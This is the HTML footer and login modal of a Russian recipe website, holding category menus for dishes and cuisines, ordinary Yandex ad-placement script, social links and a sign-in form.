    		        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                            <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                            <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                            <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                            <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                            <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                            <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                            <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                            <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                            <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                            <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                            <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                            <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                            <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                            <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    </div>
        <div class="banner__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-4 -->
        <div id="yandex_rtb_R-A-2141211-4"></div>
    </div>
    <div class="floor__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-3 -->
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.renderFeed({
                    "blockId": "R-A-2141211-4",
                    "renderTo": "yandex_rtb_R-A-2141211-4"
                })
            });
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-3",
                    "type": "floorAd"
                })
            });
            const feed = document.getElementById('yandex_rtb_R-A-2141211-4');
            const callback = (entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        Ya.Context.AdvManager.destroy({blockId: 'R-A-2141211-3'});
                    }
                });
            };
            const observer = new IntersectionObserver(callback, {
                threshold: 0,
            });
            observer.observe(feed);
        </script>
    </div>
        <div class="footer-submenu">
        <div class="wrapper-submenu">
            <div class="submenu-elem"><a href="/recipes/">Рецепты</a></div>
            <div class="submenu-elem"><a href="/authors/">Авторы</a></div>
            <div class="submenu-elem"><a href="/blog-marii/">Блог Марии</a></div>
            <div class="submenu-elem"><a href="/press/">Пресса о нас</a></div>
            <div class="submenu-elem"><a href="">Лента новостей</a></div>
            <div class="submenu-elem"><a href="/interesting/">Интересное</a></div>
            <div class="submenu-elem"><a href="/contacts/">Команда</a></div>
            <div class="submenu-elem"><a href="https://vk.com/haveafoodmood" class="socials__item" target="_blank" rel="nofollow" title="Вконтакте">
    <i class="icon icon-vk"></i>
</a>
<a href="https://www.youtube.com/channel/UCXeg1i0bLyVfF8TIJtxB2Rw" class="socials__item" target="_blank" rel="nofollow" title="YouTube">
    <i class="icon icon-yb"></i>
</a>
</div>
        </div>
    </div>
    
    <div class="copy_right">
        <div>&nbsp;</div>
        <div>© Мария Чепик (foodmood.ru), 2025. Все права защищены.</div>
    </div>
</footer>


  <div class="modal-wrapper">
    <div class="modal-wrapper__content">
        <div class="modal-wrapper__overlay" data-modal-closer></div>
        <div class="modal _sign-in" data-modal="sign-in">
            <form action="" class="form form_auth" id="popup_sign_in">
                <div class="form__title">Вход или регистрация</div>
                <div class="n-form-group "> <!--_error-->
                    <label for="login">Логин</label>
                    <input type="text" class="form-field log" id="login" name="USER_LOGIN" value="">
                    <span>Неверный e-mail</span>
                </div>
                <div class="n-form-group">
                    <div class="n-form-group__question">
                        <a href="/profile/?forgot_password=yes">Забыли пароль?</a>
                    </div>
                    <label for="password">Пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field pass" id="password" maxlength="255" name="USER_PASSWORD" value="" >
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="form-remember">
                    <div class="form-remember__wrap">
                        <label class="form-remember__checkbox form-checkbox">
                            <input class="form-checkbox__input" type="checkbox">
                            <span class="form-checkbox__text">Запомнить меня.</span>
                        </label>
                        <span class="form-remember__question" data-accordion-toggler="help-message">
                            Что это значит?
                        </span>
                    </div>
                    <div class="form-remember__help" data-accordion-content="help-message">
                        <p>Поставьте галочку в этом поле, если не хотите авторизовываться каждый раз при входе на сайт. Вы сможете выйти из своего аккаунта в любой момент.
                        </p>
                        <span class="form-remember__minimize" data-accordion-toggler="help-message">Свернуть</span>
                    </div>
                </div>
                <button onclick="validLoginPassModal(); return false;" type="submit" class="form-btn">Войти</button>
                <div class="form-socials">
                    <span>или войдите через сервисы</span>
                    <div class="form-socials__wrap">
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.8038 27C14.6539 27 11.1462 22.1201 11 14H14.0806C14.1818 19.96 16.4528 22.4845 18.2517 23.005V14H21.1525V19.1401C22.9288 18.9189 24.795 16.5766 25.4245 14H28.3253C27.8418 17.1752 25.8182 19.5175 24.3791 20.4805C25.8182 21.2613 28.1231 23.3043 29 27H25.8069C25.1211 24.5275 23.4124 22.6146 21.1525 22.3544V27H20.8038Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M24.842 19.812C24.1502 19.812 22.7666 21.1704 19.9995 21.1704C17.2323 21.1704 15.8488 19.812 15.157 19.812C14.3933 19.812 13.7734 20.4206 13.7734 21.1704C13.7734 21.8496 14.1664 22.1763 14.4652 22.3481C15.285 22.8188 17.9241 23.8872 17.9241 23.8872L14.9841 27.5807C14.9841 27.5807 14.4652 28.2158 14.4652 28.6417C14.4652 29.3915 15.0851 30.0001 15.8488 30.0001C16.5551 30.0001 16.8754 29.5545 16.8754 29.5545C16.8754 29.5545 19.9946 25.9201 19.9995 25.9248C20.0043 25.9201 23.1236 29.5545 23.1236 29.5545C23.1236 29.5545 23.4439 30.0001 24.1502 30.0001C24.9139 30.0001 25.5337 29.3915 25.5337 28.6417C25.5337 28.2158 25.0149 27.5807 25.0149 27.5807L22.0748 23.8872C22.0748 23.8872 24.714 22.8188 25.5337 22.3481C25.8326 22.1763 26.2255 21.8496 26.2255 21.1704C26.2255 20.4206 25.6057 19.812 24.842 19.812Z" fill="white" />
                                    <path d="M20.0006 10.1631C17.2841 10.1631 15.082 12.3652 15.082 15.0816C15.082 17.798 17.2841 20.0001 20.0006 20.0001C22.7163 20.0001 24.9191 17.798 24.9191 15.0816C24.9191 12.3652 22.7163 10.1631 20.0006 10.1631ZM20.0006 17.5409C18.6423 17.5409 17.5413 16.4405 17.5413 15.0816C17.5413 13.7234 18.6423 12.6223 20.0006 12.6223C21.3581 12.6223 22.4598 13.7234 22.4598 15.0816C22.4598 16.4405 21.3581 17.5409 20.0006 17.5409Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M23.3313 13.3208H25.1571V10.1408C24.8421 10.0975 23.7588 10 22.4971 10C19.8646 10 18.0612 11.6558 18.0612 14.6992V17.5H15.1562V21.055H18.0612V30H21.6229V21.0558H24.4104L24.8529 17.5008H21.6221V15.0517C21.6229 14.0242 21.8996 13.3208 23.3313 13.3208Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.5107 21.6578V19.0343H29.1425C29.2261 19.4921 29.2708 20.0316 29.2708 20.6168C29.2708 22.5834 28.7458 25.0178 27.0521 26.7496C25.4051 28.5052 23.3011 29.4408 20.5127 29.4408C15.346 29.4408 11 25.1333 11 19.8425C11 14.5516 15.3441 10.2441 20.5127 10.2441C23.3711 10.2441 25.4071 11.3927 26.9374 12.8896L25.129 14.7407C24.0323 13.6878 22.5447 12.8677 20.5088 12.8677C16.7364 12.8677 13.7846 15.9808 13.7846 19.8425C13.7846 23.7041 16.7364 26.8173 20.5088 26.8173C22.9569 26.8173 24.3492 25.812 25.2437 24.8964C25.9671 24.1559 26.4435 23.097 26.6321 21.6499L20.5107 21.6578Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="form-sign-up">
                    <span>Еще нет аккаунта?</span>
                    <span>
                        <a class="form-sign-up__link" href="/registration.php">Зарегистрируйтесь</a>
                    </span>
                </div>
            </form>
